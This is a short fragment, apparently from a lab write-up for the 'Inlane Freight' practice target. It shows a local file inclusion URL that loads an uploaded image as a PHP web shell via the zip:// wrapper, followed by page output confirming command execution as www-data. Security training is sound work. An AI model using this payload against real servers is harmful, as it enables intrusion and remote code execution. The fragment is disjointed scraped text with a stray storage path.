 http://<SERVER_IP>:<PORT>/index.php?language=zip://./profile_images/shell.jpg%23shell.php&cmd=
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More